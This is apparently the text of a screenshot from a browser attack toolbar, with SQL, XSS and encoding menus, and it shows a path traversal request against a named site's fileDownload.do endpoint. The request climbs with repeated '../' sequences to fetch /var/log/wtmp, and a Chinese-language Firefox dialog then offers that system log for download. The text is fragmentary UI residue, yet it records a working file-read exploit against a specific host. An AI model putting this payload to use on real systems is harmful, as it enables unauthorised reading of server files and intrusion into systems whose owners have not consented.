 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../../var/log/wtmp
Split URL
Execute
Enable Post data
Post data
正在打开 .._.._.._.._.._.._.._.._.._.._.._var_log_wtmp
您选择了打开:
.._.._.._.._.._.._.._.._.._.._.._var_log_wtmp
文件类型: /var/log/wtmp File
来源: http://e.cic.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
请您检查网络链接是否正常，点击 刷新当前
NOT